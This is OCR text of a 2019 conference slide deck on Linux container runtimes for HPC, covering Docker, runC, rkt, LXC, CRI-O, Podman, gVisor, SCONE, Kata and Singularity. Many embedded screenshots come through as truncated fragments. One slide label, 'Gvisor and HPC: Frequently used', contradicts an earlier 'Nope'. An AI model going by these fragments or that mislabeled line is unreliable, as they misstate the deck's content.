

# What is Docker? It depends... on the time

## **Engine -> Company -> Platform**

44 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantiko GBU Germany | science + computing ag | IT Service

## What is Docker

Docker is the world's leading software container platform.

**Source:** https://www.docker.com/what-docker

## **Key facts - Docker**

- **THE container platform** of choice for enterprise use
- **Complete ecosystem** acround containers
- Started the current container hype
  - Used by many **scientists** in the first place
  - Sadly low number of Docker installations on compute resources
- Common arguments:
  - Could lead to **privilege escalation** in case of direct access to the cmdline
  - Hard to integrate with HPC stuff (MPI, Scheduling, ...), --privileged
- But: Docker is **no longer the monolith** it was long considered and feared

45 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow | © Atos GBU Germany | science + computing ag | IT Service

#### **Docker and HPC:**

Relationship status: it's complicated Started the container hype, but...

# **containerd / runC**

## Effort to break Docker into smaller reusable parts Docker >= 1.11 is based on runC and containerd *The monolith days are over*

46 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow |  $\odot$  Atos GBU Germany | science + computing ag | IT Service



Same Docker UI and commands

User interacts with the Docker Engine

## Engine communicates with containerd

containerd spins up runc or other OCI compliant runtime to run containers

Source: https://blog.docker.com/2016/04/docker-engine-1-11-runc/

## containerd

- Containerd daemon to control runC
  - Sticker says: "small, stable, rock-solid container runtime"
  - Can be updated without terminating containers
  - Can manage the complete container lifecycle of its host system
    - image transfer + storage, container execution + supervision, ...
  - Designed to be embedded into a larger system, not directly for end-users

ç. . . . . .

- Donated to the CNCF (Cloud Native Computing Foundation) as is rkt ;)
  - Linux Foundation project to accelerate adoption of microservices, containers and cloud native apps.



## runC

- runC low-level container runtime / executor
  - CLI tool for spawning + running containers
  - Implementation of the OCI specification
  - Built on Libcontainer (performs the container isolation primitives for the OS)
  - Can be integrated into other systems does not require a daemon
  - But not really end-user friendly
  - possibility to run containers without root privileges ("rootless") coming
- Given to the OCI (Open Container Initiative)
  - Founded 2015 by Docker and others. 40+ members
  - Aims to establish common standards and avoid potential fragmentation

# Two specifications for interoperability: Runtime + Image (both supported)

Links: https://github.com/opencontainers/runc && https://opensource.com/life/16/8/runc-little-container-engine-could && https://www.opencontainers.org/Linux Containers for HPC | Holger Gantikow | © Atos GBU Germany | science + computing ag | IT Service





# **Rocket / rkt**

Docker is "fundamentally flawed" - CoreOS CEO Alex Polvi

50 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow | C Atos GBU Germany | science + computing ag | IT Service

## Key facts - rkt

Not a Docker fork

Stage 1 Flavors
fly: a simple chroot only environment.
systemd/nspawn: a cgroup/namespace based isolation
environment using systemd, and systemd-nspawn.
kvm: a fully isolated kvm environment.

- Started by the disappointed CoreOS team
  - as Docker moved away from a *simple building block* to a plattform
- Mission: *build a top-notch systemd oriented container runtime for Linux* 
  - Not attempting to become another containerization platform
  - Reached 1.0 in **02/2016** production ready? Current: v1.30.0 (Apr 2018)
- Features:
  - Sticker says "Secure by default", besides *daemon-less* including
    - Support for executing pods with KVM hypervisor
    - SELinux support, signature validation (as in Docker)
  - Can run Docker images (-> appc, Docker, OCI)

## Key facts II - rkt

- Very Linux oriented
  - No Windows / MacOS "version"
    - using Docker easier for Devs with tools like "Docker for Mac/Windows"
  - Process model is more Linux-like than Docker's
- 3rd party support:
  - Images: worse than Docker, but can run Docker images
  - Schedulers (Kubernetes, ...): good
- Also project at the CNCF
  - Merger unlikely, would rather lead to a third option
    - (containerd & OCI compatible runtime + runc)

52 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow | © Ato: GBU Germany | science + computing ag | IT Service

#### **Rkt and HPC:**

Little interest of HPC community in Rkt. Aware of one paper so far + few benchmarks.



## Sadly... Rkt is (considered) dead...



Core OS

Net redhat

Links: https://github.com/rkt/rkt/issues/3946 && https://bugs.gentoo.org/687100 && https://www.twistlock.com/labsblog/breaking-out-of-coresos-rkt-3-new-cves/<sup>ce</sup>



# LXC/LXD

"Containers which offer an environment as close to possible as the one you'd get from a VM but without the overhead that comes with running a separate kernel and simulating all the hardware." – LXC Documentation

54 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow |  $\mbox{\sc C}$  Atos GBU Germany | science + computing ag | IT Service

## **Key facts - LXC**

- Idea for Linux Containers (LXC) started with Linux Vservers
- Developers from IBM started the LXC project in 2008, currently led by Ubuntu
- Had support for user namespaces ages before Docker ;)
- Often considered ,more complicated to use"
- Concept much closer to VMs than Docker
  - Operating System containerization vs Application containerization
  - Less living the "one application per container" mantra

55 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow | © Atos GBU Germany | science + computing ag | IT Service

**LXC and HPC** Yes, people have done that. But not anymore.

## Key facts - LXD

- LXC "hypervisor", originally developed by Ubuntu
- Offers integration with OpenStack
- Manages containers through a REST APIs
- Like "Docker (engine / containerd) for LXC", with similar command line flags, support for image repositories and other container management features



# **CRI-O**

## "The simplest way of describing CRI-O would be as a lightweight alternative to the Docker engine, especially designed for running with Kubernetes."

57 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow |  $\odot$  Atos GBU Germany | science + computing ag | IT Service

## **Key facts – CRI-O**

- Started 2016 and released in 2017
- Kubernetes introduced a Container Runtime Interface (CRI) as abstraction, to provide ability to use+manage different OCI-compliant runtimes
  - works as well with containerd, docker-legacy, (rkt?), fracty (hypervisorbased container runtime that uses Kata containers)
  - "Docker Containers" work (due to OCI image format) out of the box
- Scope:
  - Multiple image formats, image management, trust+verification
  - Container Lifecycle management
  - Monitoring + Logging
  - Resource isolation
  - Injecting OCI hooks
- Not Scope:
  - Build, Sign, Push
  - CLI utility to interact with CRI-O

58 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow | © Atos GBU Germany | science + computing ag | IT Service

**CRI-O and HPC** Too new, but people are testing it



# Podman

## "Podman is to CRI-O what the Docker CLI tool is to the Docker Engine daemon. It even has a very similar syntax."

59 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow |  $\mbox{\sc C}$  Atos GBU Germany | science + computing ag | IT Service

## **Key facts – Podman**

- **Started in 2017** as a Debugging-Tool for CRI-O
- Parts of the code originate from Docker (Storage Implementation, ...)
- Easy transition with alias docker=podman (pull, run, exec, ...)
  - Some commands are docker-only (e.g., swarm, container-update)
- Started in 2017 as a Debugging-Tool for CRI-O
- Some commands are **podman-only**
  - Podman supports health checks (running containers != healthy container)
  - podman-mount: Mounting the container rootfs from the host
  - podman-image-tree: printing layer hierarchy, and more
- Quite a different implementation (Client-Server vs Fork-Exec)
  - No root daemon

60 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow | © Atos GBU Germany | science + computing ag | IT Service

## Key facts II – Podman

- Reuses several libs from sibiling projects (buildah, cri-o, skopeo)
  - Building images, operations on images and registries, ...
- Native support of systemd inside the container
- Remote API using Varlink (Linux, Windows, MacOS)
- Improved Security by Rootless Containers!
  - Execution of a container without root privileges on the host
  - Use of User Namespaces: UID (root) inside container != Process.UID
  - runc for container execution (as well)
- Pods as central concept
  - Infra Container, common for monitoring, ...

**Podman and HPC** Too new, but interesting

# **Special Needs**

62 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow | © Atos GBU Germany | science + computing ag | IT Service

| • • • GitHub - google/gvisor: Contai ×                       | Θ       |
|--------------------------------------------------------------|---------|
| ← → C a GitHub, Inc. [US]   https://github.com/google/gvisor | 🖻 🖈 👘 : |

gVisor provides a third isolation mechanism, distinct from those mentioned above.

gVisor intercepts application system calls and acts as the guest kernel, without the need for translation through virtualized hardware. gVisor may be thought of as either a merged guest kernel and VMM, or as seccomp on steroids. This architecture allows it to provide a flexible resource footprint (i.e. one based on threads and memory mappings,

not fixed guest physical resources) while also lowering the fixed costs of virtualization. H price of reduced application compatibility and higher per-system call overhead.



On top of this, gVisor employs rule-based execution to provide defense-in-depth (details

gVisor's approach is similar to User Mode Linux (UML), although UML virtualizes hardwar provides a fixed resource footprint.

Each of the above approaches may excel in distinct scenarios. For example, machine-lev challenges achieving high density, while gVisor may provide poor performance for system

#### Why Go?

gVisor was written in Go in order to avoid security pitfalls that can plague kernels. With G built-in bounds checks, no uninitialized variables, no use-after-free, no stack overflow, ar (The use of Go has its challenges too, and isn't free.)

# Image: Image: Image

#### **Fefes Blog**

Wer schöne Verschwörungslinks für mich hat: ab an felix-bloginput (at) fefe.de!

Fragen? Antworten! Siehe auch: Alternativlos

**Gvisor and HPC** 

Nope.

ostgres

ischutz

#### Mon May 7 2018

[1] Ich sehe gerade, dass <u>Linux anscheinend ihren Firewalling-Code rausschmeißen und durch was BPF-basiertes ersetzen will</u>.
 BPF ist eine Bytecode-VM, ursprünglich für tcpdump gedacht. Linux hat das aufgebohrt und verwendet es jetzt auch für Statistik-Sammlung und Syscall-Filterung, und der Kernel hat einen JIT dafür, d.h. das performt auch ordentlich.

Jetzt hatte jemand die Idee, <u>man könnte ja den starren Kernel-Filtercode durch BPF ersetzen</u>. Es stellt sich nämlich raus, dass es Netzwerkkarten gibt, die BPF unterstützen, d.h. da kann man dann seinen Firewall-Filter hochladen und dann muss der Host nicht mehr involviert werden.

Auf der anderen Seite ist das halt noch mal eine Schicht mehr Komplexität. Und man muss den BPF-Code im Userspace aus den Regeln generieren, d.h. man braucht neues Tooling.

Update: Es gibt übrigens noch mehr solche Vorstöße, jetzt nicht mit BPF aber ähnlicher Natur. <u>Google hat kürzlich "gVisor"</u> vorgestellt, das ist auch eine ganz doll schlechte Idee. Das ist von der Idee her sowas wie User Mode Linux, falls ihr das kennt. Ein "Kernel", der aber in Wirklichkeit ein Userspace-Prozess ist, der andere Prozesse (in diesem Fall einen Docker-Container) laufen lässt und deren Syscalls emuliert. Also nicht durchreicht sondern nachbaut. Im User Space. In Go. Wenig überraschend verlieren sie viele Worte über die Features und keine Worte über die Performanceeinbußen. Und noch weniger Worte darüber, wieso wir <u>ihren Go-Code mehr trauen sollten</u> als dem jahrzehntelang abgehangenen und durchauditierten Kernel-Code.

> ganzer Monat Proudly ma

**Sources:** https://github.com/google/gvisor https://blog.fefe.de/?ts=a40e855b

#### SCONE: Secure Linux Conta

Sergei Arnautov<sup>1</sup>, Bohdan Trach<sup>1</sup>, Franz Grego Christian Priebe<sup>2</sup>, Joshua Lind<sup>2</sup>, Divya Muthukum David Goltzsche<sup>3</sup>, David Eyers<sup>4</sup>, Rüdiger Kapitza

<sup>1</sup> Fakultät Informatik, TU Dresden, chris
 <sup>2</sup>Dept. of Computing, Imperial College L
 <sup>3</sup> Informatik, TU Braunschweig, rrka
 <sup>4</sup>Dept. of Computer Science, University of

#### Abstract

In multi-tenant environments, Linux containers managed by Docker or Kubernetes have a lower resource footprint, faster startup times, and higher I/O performance compared to virtual machines (VMs) on hypervisors. Yet their weaker isolation guarantees, enforced through software kernel mechanisms, make it easier for attackers to compromise the confidentiality and integrity of application data within containers.

We describe SCONE, a secure container mechanism for Docker that uses the SGX trusted execution support of Intel CPUs to protect container processes from outside attacks. The design of SCONE leads to (i) a small trusted computing base (TCB) and (ii) a low performance overhead: SCONE offers a secure C standard library interface that transparently encrypts/decrypts I/O data; to reduce the performance impact of thread synchronization and system calls within SGX enclaves, SCONE supports user-level threading and asynchronous system calls. Our evaluation shows that it protects unmodified applications with SGX, achieving 0.6x-1.2x of native throughput.

cach

of t

for

cont

#### 1 Introduction

|                                                                                                    | S  |
|----------------------------------------------------------------------------------------------------|----|
| Container-based virtualization [53] has become popu-                                                           | tł |
| lar recently. Many multi-tenant environments use Linux                                                         | w  |
| containers [24] for performance isolation of applications,                                                     | e  |
| Docker [42] for the packaging of the containers, and<br>Docker Swarm [56] or Kubernetes [35] for their deploy- | S  |
| ment. Despite improved support for hardware virtual-                                                           | st |
| ization [21, 1, 60], containers retain a performance ad-                                                       | c  |
| vantage over virtual machines (VMs) on hypervisors:                                                            | W  |
| not only are their startup times faster but also their I/O                                                     | v  |
| throughput and latency are superior [22]. Arguably they                                                        | a  |
| offer weaker security properties than VMs because the                                                          | ti |
| host OS kernel must protect a larger interface, and often<br>uses only software mechanisms for isolation [8].  | e  |
| More fundamentally, existing container isolation                                                               | fa |
|                                                                                                    | fi |

USENIX Association 12th USENIX Symposium on C

G Sicher https://sconecontainers.github.io

SCONE - A Secure Container E ×

SCONE

DETAILS DOCUMENTATION

SE

### **SCONE IN A NUTSHEL**

Overview of SCONE's unique features

SCONE runs programs inside **secure enclaves** preventing even attackers with root a secrets from these programs.

SCONE helps to **configure programs with secrets** that can neither be read nor mod even if they would have already taken control of the operating system and/or

SCONE can transparently encrypt files and network traffic and in this way, it prounauthorized access via the operating system and the hypervisor

SCONE transparently attests programs to ensure that only the correct, unmodifi executing. This also prevents maleware to attach to programs.

SCONE is compatible with Docker permitting to run scontained applications with the

files on top of Docker Swarm.

SCONE supports secure compose files to protect secrets that

SCONE supports curated images for many popular services like

## Spectre-Attacken auch auf Sicherheitsfunktion Intel SGX möglich

Sicher https://www.heise.de/security/meldung/Spectre-Attacken-.

01.03.2018 11:20 Uhr - Dennis Schirrmacher

Spectre-Attacken auch auf S



Sicherheitsforscher zeigen zwei Szenarien auf, in denen sie Intels Software Guard Extensions (SGX) erfolgreich über die Spectre-Lücke angreifen.

Gleich zwei Sicherheitsforscherteams demonstrieren Spectre-Angriffe gegen die als Sicherheitstechnik entwickelte Software Guards Extensions (SGX) in aktuellen Intel-Prozessoren.

SGX ist seit Skylake (Core i-6000, Xeon-SP) nutzbar und richtet geschützte Enklaven im

#### **Scone and HPC**

"Anything that passes system calls in and out super fast will be super slow with this" Jess Frazelle via https://thenewstack.io/look-scone-secure-containers-linux/

**Sources:** https://www.usenix.org/system/files/conference/osdi16/osdi16-arnautov.pdf + https://sconecontainers.github.io/ https://www.heise.de/security/meldung/Spectre-Attacken-auch-auf-Sicherheitsfunktion-Intel-SGX-moeglich-3983848.html Sicher https://katacontainers.io

#### What is Kata Containers?

Kata Containers is an open source project and community working to build a standard implementation of lightweight Virtual Machines (VMs) that feel and perform like containers, but provide the workload isolation and security advantages of VMs.

The Kata Containers project has six components: Agent, Runtime, Proxy, Shim, Kernel and packaging of QEMU 2.11. It is designed to be architecture agnostic, run on multiple hypervisors and be compatible with the OCI specification for Docker containers and CRI for Kubernetes.

Kata Containers combines technology from Intel® Clear Containers and Hyper runV. The code is hosted on Github under the Apache 2 license and the project is managed by the OpenStack Foundation.

Learn about the Kata Containers 1.0 launch in May 2018, or see the most recent release.

Anwendungen abschotten mit | ×

Sicher https://www.heise.de/select/ix/2018/11/1540869281261021

Heise Select M



Anwendungen abschotten mit Kata Containe

#### Kernige Kästen

größte Rückwärtskompatibilität.

= Heftinhalt

verbesserungsbedürftig.

forderlich.

#### Udo Seidel

Brechen Prozesse aus Containern aus, ist der Kern de triebssystems gefährdet. Abhilfe versprechen derzeit K Kata Containers, gVisor und Nabla Containers. D

· Container-Sandboxing hilft, den Kernel des Hostsystems zu s

Kata Containers ist von den drei vorgestellten Ansätzen am au

• gVisor verwendet einen eigenen, Linux-ähnlichen Kernel. Die I

Nabla Containers setzt auf einen Unikernel und macht ein Neu



Le

Co

kombinieren.

**TRACT** 

🗌 Lesezeichen 🚽 vorheriger Artike

| ews | Magazin | Digitales Abo | Videos | Blogs | Evenus |  |
|-----|---------|---------------|--------|-------|--------|--|
|     |         |               |        |       |        |  |

| Embedded Linu                                                                                       | ıx Kernel     | Virtualisier | ung KDE           | C++    | Projekte       | openSL                    |
|----------------------------------------------------------------------------------------------------|---------------|--------------|-------------------|--------|----------------|---------------------------|
| ownCloud Ir                                                                                         | nteroperabili | tät          |                   |        |                |                           |
| Administration                                                                                      | Desktop       | Entwicklung  | Hardware          | Netzwe | erk Securi     | ty Soft                   |
| IT-Profimarkt                                                                                       | Fachbücher    | Special      |                   |        |                |                           |
| Start > Artikel >                                                                                   | Sysadmin      | R# (         | 0 🔊 🔊             | News   | letter-Anmeldu | ing >                     |
| Aus Linux-Magaz<br>Kata Conta<br>Docker une                                                         | ainers iso    |              | orkloads          | von    | Das akt        | Au Au                     |
| Von Nils Magnus<br>Kata Containers<br>versuchen die<br>Leichtgewichtig<br>eit von<br>Containern mit | ik            | isola        | Scroll<br>Lock P. | ause   | <text></text>  | » Ir<br>» H<br>» H<br>» A |
| der strengen<br>Isolation echter                                                                    |               | nsert Home   | e Page            |        | Stellen        |                           |

© icetray, 123RF

Dafür muss sich der Docker-User nicht einmal an neue Kommandos gewöhnen.

HOERBIGER in Amme **Teamleiter SAP Busi** 

Eisenmann SE in Böbl Softwareentwickler

Kata Containers and HPC Hypervisor makes life more complicated.

Sources: https://katacontainers.io/ Material: iX 11/2018 + Linux Magazin 12/2018











## **HPC-focussed**

66 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow |  $\mbox{\sc C}$  Atos GBU Germany | science + computing ag | IT Service

## **Common features – HPC Container Runtimes**

- Aim at running one or few containers on one host
  - HPC vs Microservices
  - Enterprise is not **the typical use case** for *HPC Container Runtimes*.
    - At least besides Enterprise HPC
- Provide as little isolation as required
  - chroot vs namespaces diff "ls -la /proc/self/ns/" on host +in "container"
    - Goal: **blur the lines between** host and container (network, storage, ...)
  - **Cgroups often unused** *"we leave this to the scheduler*"
- (Sometimes) rely on Docker image build tools + process
- Runtimes usually not OCI container runtime compliant
- Image caches usually on a shared FS (vs per-node)
- Fewer contributers, less LoCs but support for HPC features (GPU, Infiniband, ...)
   GBU Germany | science + computing ag | IT Service



# Singularity

68 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow |  $\odot$  Atos GBU Germany | science + computing ag | IT Service

## **Key facts - Singularity**

- Developed by Gregory Kurtzer (et al.) at LNBL in 2015
  - "Developed from necessity, ... And demand, threats and bribes"
  - "100s of HPC resources", "millions of HPC jobs"/day
  - Latest stable release 3.2 (June 2019, around ISC)
  - High media coverage
- Now commercially backed by Sylabs
  - Community Edition
  - Pro Edition
    - supportable snapshots
    - backports of security and big fixes
- Starting to adress the Enterprise HPC market
  - Native support by several Clouds





**Gvisor and HPC** Frequently used.

## **Key facts II - Singularity**

- Design goals:
  - Support for **production** (aka older ;)) **distributions** + kernels
  - Image based on single file no layers
  - **No changes** in architecture + workflow required to use Singularity
  - Maintain user credential (container user == host user != root)
    - "If you want to be root inside the container, you must first be root outside the container"
  - Blurry container/host separation for easy access to host resources
- Note: creating new container image requires root privileges using it not.
  - sudo singularity create -size \$MB /tmp/IMAGENAME.img
  - sudo singularity bootstrap /tmp/IMAGENAME.img myfancyos.def
  - VS singularity {shell, exec, run} /tmp/IMAGENAME.img

70 | 06-07 **Note:** build process differs from the rest, that often rely on Docker toolchain GBU Germany | science + computing ag | 11 Service

## **Key facts III - Singularity**

- How it basically works: privilege escalation using SETUID binary
  - Upon container startup the neccessary namspaces are created and the application within the container is execv()ed.
  - Directories +files/devices shared with the container (as defined by admin)
- Supported image formats:
  - Singularity image (shared FS efficiency: one metadata call) + 3.0: new format
  - Squashfs, Directories, Archive Formats, Docker images different URIs
- Note: Discussion: some parts (default Singularity image file format) require SUID
  - "allows unprivileged users to request that the kernel interpret arbitrary data as a FS."
    - Details <u>https://groups.google.com/a/lbl.gov/forum/#!topic/singularity/O2d6ZNYttXc</u>
    - Options: use of USER\_NS, mitigation by "signed containers"
  - Pros and Cons of configuration parameters: <u>http://singularity.lbl.gov/docs-config</u>

71 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow | © Atos GBU Germany | science + computing ag | IT Service

|   | 💲 Security   Singularity | ×            |  |
|---|--------------------------|--------------|--|
| С | i singularity.lbl.gov/do | ocs-security |  |
|   |                          |              |  |

Singularity

News Docs Quick Links

#### Security | Singularity

0

**\$** 

🗣 🏠

Q

People

#### Privilege escalation is necessary for containerization!

As mentioned, there are several containerization system calls and functions which are considered "privileged" in that they must be executed with a certain level of capability/privilege. To do this, all container systems must employ one of the following mechanisms:

- Limit usage to root: Only allow the root user (or users granted sudo) to run containers. This has the
  obvious limitation of not allowing arbitrary users the ability to run containers, nor does it allow users to ru
  containers as themselves. Access to data, security data, and securing systems becomes difficult and
  perhaps impossible.
- 2. Root owned daemon process: Some container systems use a root owned daemon background process which manages the containers and spawns the jobs within the container. Implementations of thi typically have an IPC control socket for communicating with this root owned daemon process and if you wish to allow trusted users to control the daemon, you must give them access to the control socket. This is the Docker model.
- 3. SetUID: Set UID is the "old school" UNIX method for running a particular program with escalated permission. While it is widely used due to it's legacy and POSIX requirement, it lacks the ability to manag fine grained control of what a process can and can not do; a SetUID root program runs as root with all capabilities that comes with root. For this reason, SetUID programs are traditional targets for hackers.
- 4. User Namespace: The Linux kernel's user namespace may allow a user to virtually become another user and run a limited set privileged system functions. Here the privilege escalation is managed via the Linux kernel which takes the onus off of the program. This is a new kernel feature and thus requires new kernels and not all distributions have equally adopted this technology.
- Capability Sets: Linux handles permissions, access, and roles via capability sets. The root user has these capabilities automatically activated while non-privileged users typically do not have these capabilities enabled. You can enable and disable capabilities on a per process and per file basis (if allowed to do so).

**SetUID:** works on all (aging) system, supports all features **USER\_NS:** some features limited, as well as kernel support

×

Singularity Security

#### How does Singularity do it?

Singularity must allow users to run containers as themselves which rules out options 1 and 2 from the above list. Singularity supports the rest of the options to following degrees of functionally:

- User Namespace: Singularity supports the user namespace natively and can run completely unprivileged ("rootless") since version 2.2 (October 2016) but features are severely limited. You will not be able to use container "images" and will be forced to only work with directory (sandbox) based containers. Additionally, as mentioned, the user namespace is not equally supported on all distribution kernels so don't count on legacy system support and usability may vary.
- SetUID: This is the default usage model for Singularity because it gives the most flexibility in terms of supported features and legacy compliance. It is also the most risky from a security perspective. For that reason, Singularity has been developed with transparency in mind. The code is written with attention to simplicity and readability and Singularity increases the effective permission set only when it is necessary, and drops it immediately (as can be seen with the --debug run flag). There have been several independent audits of the source code, and while they are not definitive, it is a good assurance.
- Capability Sets: This is where Singularity is headed as an alternative to SetUID because it allows for much finer grained capability control and will support all of Singularity's features. The downside is that it is not supported equally on shared file systems.

Source: http://singularity.lbl.gov/docs-security

## Roadmap – 3.0 and beyond



- 3.0 initialy planned for early 2018, rather "later this year" (was October)
  - new mayor version due to new image format, "SIF"
- OCI runtime compliance -> Kubernetes
- Expansion towards enterprise computing arena
- Compressed immutable images (instead read write format that emulates FS)
- Concept of "data containers"
  - Immutable "base" image + persistent overlays
  - Different regions can be checksummed and verified independently
  - Cryptographic signing + verification/validation possible due to new SIF
- Network NS: virtual IP but requires privilege escalation
- Cgroup support was considered a feature of the workload manager
- Performance monitoring
- "Our goal, really, is to make Singularity a feature-full, science enabling platform."
- 73 | 06-07-2019 | TUEBIX 2019 | Linux Containers for HPC | Holger Gantikow | © Atos

More: https://www.hpcwire.com/2017/11/01/sc17-singularity-preps-version-3-0-nears-1m-containers-served-daily/

#### RESEARCH ARTICLE

#### Singularity: Scientific containers for mobility of compute

#### Gregory M. Kurtzer<sup>1</sup>, Vanessa Sochat<sup>2</sup>\*, Michael W. Bauer<sup>1,3,4</sup>

1 High Performance Computing Services, Lawrence Berkeley National Lab, Berkeley, CA, United States of America, 2 Stanford Research Computing Center and School of Medicine, Stanford University, Stanford, CA, United States of America, 3 Department of Electrical Engineering and Computer Science, University of Michigan, Ann Arbor, MI, United States of America, 4 Experimental Systems, GSI Helmholtzzentrum für Schwerionenforschung, Darmstadt, Germany

\* vsochat@stanford.edu



Here we present Singularity, software developed to bring containers and reproducibility to scientific computing. Using Singularity containers, developers can work in reproducible environments of their choosing and design, and these complete environments can easily be copied and executed on other platforms. Singularity is an open source initiative that harnesses the expertise of system and software engineers and researchers alike, and integrates seamlessly into common workflows for both of these groups. As its primary use case, Singularity brings mobility of computing to both users and HPC centers, providing a secure means to capture and distribute software and compute environments. This ability to create and deploy reproducible environments across these centers, a previously unmet need, makes Singularity a game changing development for computational science.

#### Introduction

The landscape of scientific computing is fluid. Over the past decade and a half, virtualization has gone from an engineering toy to a global infrastructure necessity, and the evolution of related technologies has thus flourished. The currency of files and folders has changed to applications and operating systems. The business of Supercomputing Centers has been to offer scalable computational resources to a set of users associated with an institution or group [1]. With this scale came the challenge of version control to provide users with not just up-to-date software, but multiple versions of it. Software modules [2, 3], virtual environments [4, 5], along with intelligently organized file systems [6] and permissions [7] were essential developments



#### Singularity

| Information             |
|-------------------------|
| Download / Installation |
| Contributing            |
| Getting Help            |
| Documentation           |
|                         |

Singularity

>

Singularity Docs News

Quick Links People

#### Singularity

=

